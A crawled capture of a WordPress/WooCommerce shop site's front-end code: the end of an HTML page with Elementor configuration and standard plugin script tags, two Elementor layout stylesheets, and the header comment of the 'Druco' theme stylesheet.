Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/zipewagon.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zipewagon.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zipewagon.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9185417a56"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_tablet":1200,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Blog &#8211; Zip E Wagon","excerpt":"<p>Your blog category<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.google.com/recaptcha/api.js?hl=en-GB&amp;ver=f8f7a5233c66c0713b0c099e32096ac0" id="google-recaptcha-v2-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zipewagon.com\/wp-admin\/admin-ajax.php","nonce":"b8b460ed1f","urls":{"assets":"https:\/\/zipewagon.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/zipewagon.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/zipewagon.com\/cart-2\/","checkout_page_url":"https:\/\/zipewagon.com\/checkout-2\/","fragments_nonce":"4035f6536a"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zipewagon.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://zipewagon.com/wp-admin/admin-ajax.php","nonce":"f1a070c3e6"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=4.1.2" id="elementskit-elementor-pro-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zipewagon.com/wp-includes/js/wp-emoji-release.min.js?ver=f8f7a5233c66c0713b0c099e32096ac0"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zipewagon.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<div id="ts-quickshop-modal" class="ts-popup-modal">
			<div class="overlay"></div>
			<div class="quickshop-container popup-container">
				<span class="close"></span>
				<div class="quickshop-content"></div>
			</div>
		</div>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zipewagon.com/wp-content/uploads/elementor/css/post-5116.css?ver=1767122596
body_size: 769
content:
.elementor-5116 .elementor-element.elementor-element-bc49906{text-align:start;}.elementor-bc-flex-widget .elementor-5116 .elementor-element.elementor-element-a28e127.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5116 .elementor-element.elementor-element-a28e127.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5116 .elementor-element.elementor-element-4a8b0f4 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-5116 .elementor-element.elementor-element-4a8b0f4 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-5116 .elementor-element.elementor-element-4a8b0f4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5116 .elementor-element.elementor-element-4a8b0f4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5116 .elementor-element.elementor-element-4a8b0f4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5116 .elementor-element.elementor-element-4a8b0f4 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-5116 .elementor-element.elementor-element-4a8b0f4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-5116 .elementor-element.elementor-element-4a8b0f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-5116 .elementor-element.elementor-element-4a8b0f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5116 .elementor-element.elementor-element-4a8b0f4 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-5116 .elementor-element.elementor-element-4a8b0f4 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-accent );}.elementor-5116 .elementor-element.elementor-element-4a8b0f4 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-5116 .elementor-element.elementor-element-4a8b0f4 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-5116 .elementor-element.elementor-element-4a8b0f4 div.elementor-menu-toggle:hover{color:var( --e-global-color-text );}.elementor-5116 .elementor-element.elementor-element-4a8b0f4 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-text );}.elementor-5116 .elementor-element.elementor-element-4a8b0f4 .elementor-menu-toggle:hover{background-color:#02010100;}.elementor-bc-flex-widget .elementor-5116 .elementor-element.elementor-element-76c34be.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5116 .elementor-element.elementor-element-76c34be.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5116 .elementor-element.elementor-element-8f4f1fd{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-5116 .elementor-element.elementor-element-8f4f1fd .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container{right:0;width:366px;margin:0px 0px 0px 0px;background-color:#fff;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart .woocommerce-mini-cart__buttons .button{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );}.elementor-5116 .elementor-element.elementor-element-01435d9{width:auto;max-width:auto;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart{text-align:left;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-dropdown-back{padding:0px 0px 0px 0px;color:var( --e-global-color-primary );}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-dropdown-back i{font-size:21px;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-dropdown-back svg{max-width:21px;height:auto;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-dropdown-back .amount{color:var( --e-global-color-primary );}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-dropdown-back svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-dropdown-menu-mini-cart ul{max-height:350px;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-visibility-hover:before{min-height:0px;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart--backdrop{background-color:#101010c7;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .mini-cart-header ul li, .elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .mini-cart-header ul li a{color:#465157;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .mini-cart-header ul li:hover, .elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .mini-cart-header ul li:hover a{color:#465157;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li{border-color:#E6EBEE;padding:15px 10px 15px 10px;border-width:1px;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li a:not(.remove){font-size:21px;color:#465157;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li:hover a:not(.remove){color:#465157;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li .quantity{color:#737373;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li:hover .quantity{color:#465157;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li a > img{border-style:none;border-radius:50px 50px 50px 50px;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li a.remove{height:21%;border-radius:100px 100px 100px 100px;margin:0px 0px 0px 0px;color:#737373;background-color:#fff;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li a.remove:hover{color:#465157;background-color:#fff;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart .woocommerce-mini-cart__total{padding:15px 0px 15px 0px;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart .woocommerce-mini-cart__total strong{color:#465157;}.elementor-5116 .elementor-element.elementor-element-01435d9 .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart .woocommerce-mini-cart__total .amount{color:#465157;}.elementor-5116 .elementor-element.elementor-element-16553ca{width:auto;max-width:auto;}.elementor-5116 .elementor-element.elementor-element-16553ca .elementor-icon-wrapper{text-align:center;}.elementor-5116 .elementor-element.elementor-element-16553ca.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-5116 .elementor-element.elementor-element-16553ca.elementor-view-framed .elementor-icon, .elementor-5116 .elementor-element.elementor-element-16553ca.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5116 .elementor-element.elementor-element-16553ca.elementor-view-framed .elementor-icon, .elementor-5116 .elementor-element.elementor-element-16553ca.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5116 .elementor-element.elementor-element-16553ca.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-text );}.elementor-5116 .elementor-element.elementor-element-16553ca.elementor-view-framed .elementor-icon:hover, .elementor-5116 .elementor-element.elementor-element-16553ca.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-5116 .elementor-element.elementor-element-16553ca.elementor-view-framed .elementor-icon:hover, .elementor-5116 .elementor-element.elementor-element-16553ca.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-text );}.elementor-5116 .elementor-element.elementor-element-16553ca .elementor-icon{font-size:18px;}.elementor-5116 .elementor-element.elementor-element-16553ca .elementor-icon svg{height:18px;}@media(max-width:1200px){.elementor-5116 .elementor-element.elementor-element-4a8b0f4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5116 .elementor-element.elementor-element-4a8b0f4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:23px !important;}}@media(max-width:767px){.elementor-5116 .elementor-element.elementor-element-1e56303{width:50%;}.elementor-5116 .elementor-element.elementor-element-a28e127{width:50%;}}@media(min-width:768px){.elementor-5116 .elementor-element.elementor-element-1e56303{width:17.03%;}.elementor-5116 .elementor-element.elementor-element-a28e127{width:66.513%;}.elementor-5116 .elementor-element.elementor-element-76c34be{width:16.457%;}}

--- FILE ---
content_type: text/css
request_url: https://zipewagon.com/wp-content/uploads/elementor/css/post-5113.css?ver=1767122596
body_size: 766
content:
.elementor-5113 .elementor-element.elementor-element-5a699ab > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5113 .elementor-element.elementor-element-5a699ab:not(.elementor-motion-effects-element-type-background), .elementor-5113 .elementor-element.elementor-element-5a699ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-5113 .elementor-element.elementor-element-5a699ab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:33px 0px 25px 0px;}.elementor-5113 .elementor-element.elementor-element-5a699ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5113 .elementor-element.elementor-element-ca4a3c6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-5113 .elementor-element.elementor-element-93e6b28 .elementor-heading-title{color:#202020;}.elementor-5113 .elementor-element.elementor-element-9200ed5 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-5113 .elementor-element.elementor-element-9200ed5{color:#202020;}.elementor-5113 .elementor-element.elementor-element-d8d6240 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}body.rtl .elementor-5113 .elementor-element.elementor-element-6e2a044 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5113 .elementor-element.elementor-element-6e2a044 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5113 .elementor-element.elementor-element-6e2a044 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-5113 .elementor-element.elementor-element-6e2a044 .elementor-field-type-html{padding-bottom:0px;}.elementor-5113 .elementor-element.elementor-element-6e2a044 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:50px 50px 50px 50px;}.elementor-5113 .elementor-element.elementor-element-6e2a044 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:50px 50px 50px 50px;}.elementor-5113 .elementor-element.elementor-element-6e2a044 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-text );color:#ffffff;}.elementor-5113 .elementor-element.elementor-element-6e2a044 .elementor-button[type="submit"]{background-color:var( --e-global-color-text );color:#ffffff;}.elementor-5113 .elementor-element.elementor-element-6e2a044 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-5113 .elementor-element.elementor-element-6e2a044 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-5113 .elementor-element.elementor-element-6e2a044 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-5113 .elementor-element.elementor-element-6e2a044 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-5113 .elementor-element.elementor-element-6e2a044 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5113 .elementor-element.elementor-element-6e2a044 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-5113 .elementor-element.elementor-element-6e2a044 .elementor-button{border-radius:50px 50px 50px 50px;padding:20px 20px 20px 20px;}.elementor-5113 .elementor-element.elementor-element-6e2a044{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-5113 .elementor-element.elementor-element-4ae9942:not(.elementor-motion-effects-element-type-background), .elementor-5113 .elementor-element.elementor-element-4ae9942 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6b71d4c );}.elementor-5113 .elementor-element.elementor-element-4ae9942{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:81px 0px 74px 0px;}.elementor-5113 .elementor-element.elementor-element-4ae9942 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5113 .elementor-element.elementor-element-0fc48bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-5113 .elementor-element.elementor-element-147d016{text-align:start;}.elementor-5113 .elementor-element.elementor-element-147d016 img{width:100%;}.elementor-5113 .elementor-element.elementor-element-16a5775 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-5113 .elementor-element.elementor-element-1065dc1 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-5113 .elementor-element.elementor-element-1065dc1 .elementor-heading-title{font-size:20px;line-height:1.2em;}.elementor-5113 .elementor-element.elementor-element-6e82f9c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-5113 .elementor-element.elementor-element-6a9eb52 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-5113 .elementor-element.elementor-element-6a9eb52 .elementor-heading-title{font-size:20px;line-height:1.2em;}.elementor-5113 .elementor-element.elementor-element-21ce8f7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-5113 .elementor-element.elementor-element-9653799 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-5113 .elementor-element.elementor-element-9653799 .elementor-heading-title{font-size:20px;line-height:1.2em;}.elementor-5113 .elementor-element.elementor-element-3f556f8 > .elementor-widget-container{margin:0px 0px 7px 0px;}.elementor-5113 .elementor-element.elementor-element-3f556f8{font-weight:300;line-height:1.6em;}.elementor-5113 .elementor-element.elementor-element-b5b386f > .elementor-widget-container{margin:8px 0px 25px 0px;}.elementor-5113 .elementor-element.elementor-element-b5b386f{font-weight:300;line-height:1.6em;}.elementor-5113 .elementor-element.elementor-element-cd6a9d2:not(.elementor-motion-effects-element-type-background), .elementor-5113 .elementor-element.elementor-element-cd6a9d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6b71d4c );}.elementor-5113 .elementor-element.elementor-element-cd6a9d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-5113 .elementor-element.elementor-element-cd6a9d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5113 .elementor-element.elementor-element-20bbf82{width:var( --container-widget-width, 280px );max-width:280px;--container-widget-width:280px;--container-widget-flex-grow:0;text-align:center;font-weight:300;line-height:1.6em;color:var( --e-global-color-accent );}.elementor-5113 .elementor-element.elementor-element-20bbf82 > .elementor-widget-container{margin:0px 0px 7px 0px;}@media(min-width:768px){.elementor-5113 .elementor-element.elementor-element-0fc48bf{width:34%;}.elementor-5113 .elementor-element.elementor-element-16a5775{width:22%;}.elementor-5113 .elementor-element.elementor-element-6e82f9c{width:22%;}.elementor-5113 .elementor-element.elementor-element-21ce8f7{width:22%;}}@media(max-width:1200px){.elementor-5113 .elementor-element.elementor-element-5a699ab{padding:33px 15px 31px 15px;}.elementor-5113 .elementor-element.elementor-element-9200ed5 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-5113 .elementor-element.elementor-element-9200ed5{line-height:1.2em;}.elementor-5113 .elementor-element.elementor-element-4ae9942{padding:50px 0px 0px 0px;}.elementor-5113 .elementor-element.elementor-element-0fc48bf > .elementor-element-populated{margin:0px 30px 36px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-5113 .elementor-element.elementor-element-1065dc1 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-5113 .elementor-element.elementor-element-1065dc1 .elementor-heading-title{font-size:16px;}.elementor-5113 .elementor-element.elementor-element-6a9eb52 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-5113 .elementor-element.elementor-element-6a9eb52 .elementor-heading-title{font-size:16px;}.elementor-5113 .elementor-element.elementor-element-9653799 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-5113 .elementor-element.elementor-element-9653799 .elementor-heading-title{font-size:16px;}.elementor-5113 .elementor-element.elementor-element-20bbf82{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}}@media(max-width:767px){.elementor-5113 .elementor-element.elementor-element-5a699ab{padding:33px 15px 31px 15px;}.elementor-5113 .elementor-element.elementor-element-ca4a3c6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5113 .elementor-element.elementor-element-d8d6240 > .elementor-element-populated{padding:15px 0px 0px 0px;}.elementor-5113 .elementor-element.elementor-element-4ae9942{padding:40px 0px 33px 0px;}.elementor-5113 .elementor-element.elementor-element-0fc48bf{width:100%;}.elementor-5113 .elementor-element.elementor-element-0fc48bf > .elementor-element-populated{margin:0px 0px 9px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5113 .elementor-element.elementor-element-16a5775{width:50%;}.elementor-5113 .elementor-element.elementor-element-16a5775 > .elementor-element-populated{margin:0px 0px 19px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5113 .elementor-element.elementor-element-6e82f9c{width:50%;}.elementor-5113 .elementor-element.elementor-element-6e82f9c > .elementor-element-populated{margin:0px 0px 19px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5113 .elementor-element.elementor-element-21ce8f7{width:100%;}.elementor-5113 .elementor-element.elementor-element-b5b386f > .elementor-widget-container{margin:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://zipewagon.com/wp-content/themes/druco/druco/style.css?ver=1.0.7
body_size: 56383
content:
/*
Theme Name: Druco
Theme URI: https://demo.theme-sky.com/druco/
Author: Theme Sky Team
Author URI: https://theme-sky.com/
Description: A Premium and Responsive WordPress theme, designed for E-Commerce websites
Version: 1.0.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: druco
*/

/*
	I. HEADER
		1. MENU
		2. HEADER TOP
		3. HEADER MIDDLE
		4. HEADER BOTTOM
	II. MAIN CONTENT
